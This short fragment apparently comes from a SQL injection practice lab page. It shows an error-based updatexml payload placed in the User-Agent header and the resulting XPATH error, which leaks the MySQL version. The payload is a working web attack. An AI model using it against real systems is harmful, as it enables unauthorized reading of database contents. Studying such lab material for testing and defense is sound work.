 Submit
Your IP ADDRESS is: 192.168.0.104
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36'
and updatexml(1,concat(0x3a,(select version()),0x3a),1) or '1'='1
XPATH syntax error: ':5.5.53:'
SUCCESSFULLY